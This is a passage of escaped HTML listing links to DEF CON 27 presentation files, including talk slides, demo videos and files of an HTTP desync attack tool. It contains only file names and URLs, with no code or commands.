href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/resources\/\"\u003Eresources\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/tmp\/\"\u003Etmp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eout\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/artifacts\/\"\u003Eartifacts\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/production\/\"\u003Eproduction\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eresources\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/CL-TE.py\"\u003ECL-TE.py\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/TE-CL.py\"\u003ETE-CL.py\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esrc\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/src\/burp\/\"\u003Eburp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build.gradle\"\u003Ebuild.gradle\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/readme.md\"\u003Ereadme.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/sqlite-jdbc-3.23.1.jar\"\u003Esqlite-jdbc-3.23.1.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/turbo-intruder-all.jar\"\u003Eturbo-intruder-all.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots.pdf\"\u003Efinalphoenix-Rise-of-the-Hypebots.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Complicated%20Bot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-Complicated Bot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alexandre-Borges-dotNET-Malware-Threats.pdf\"\u003EAlexandre-Borges-dotNET-Malware-Threats.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy.pdf\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\"\u003EAndreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.pdf\"\u003EAndy-Grant-Unpacking-pkgs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.mp4\"\u003EAndy-Grant-Unpacking-pkgs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ariel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\"\u003EAriel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\"\u003EBen-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\"\u003EBen-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Swearingen-HAKC-The-Police.pdf\"\u003EBill-Swearingen-HAKC-The-Police.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars.pdf\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET.pdf\"\u003EBrizendine-Stroschein-The-JOP-ROCKET.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Campbell-Murray-GSM-We-can-hear-everyone-now.pdf\"\u003ECampbell-Murray-GSM-We-can-hear-everyone-now.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap.pdf\"\u003EChristopher-Roberts-Firmware-Slap.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-1.mp4\"\u003EChristopher-Roberts-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-2.mp4\"\u003EChristopher-Roberts-DEMO-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-1.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-1.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-2.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-2.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-3.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-3.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-Defcon27AliDan.pdf\"\u003EDan-Regalado-Defcon27AliDan.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-ARM-Syscalls.mp4\"\u003EDan-Regalado-ARM-Syscalls.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Daniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\"\u003EDaniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa.pdf\"\u003EElliott-Thompson-Mi-Casa-Su-Casa.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\"\u003EElliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\"\u003EJacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\"\u003EJesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-Badge.pdf\"\u003EJoe-Grand-Badge.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-The-DEFCON-27-Badge.pdf\"\u003EJoe-Grand-The-Badge.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\"\u003EJoseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Menn-Change-the-World-cDc-Style.pdf\"\u003EJoseph-Menn-Change-the-World-cDc-Style.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Junyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\"\u003EJunyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Matt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\"\u003EMatt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Stepankin-Apache-Solr-Injection.pdf\"\u003EMichael-Stepankin-Apache-Solr-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards.PDF\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\"\u003ENina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Panel-DC101-The-Panel.pdf\"\u003EPanel-DC101-The-Panel.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Patrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\"\u003EPatrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 